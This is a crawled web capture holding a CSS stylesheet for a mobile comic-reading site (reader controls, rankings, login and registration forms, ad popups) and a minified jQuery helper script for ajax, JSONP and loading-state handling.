.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 568
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
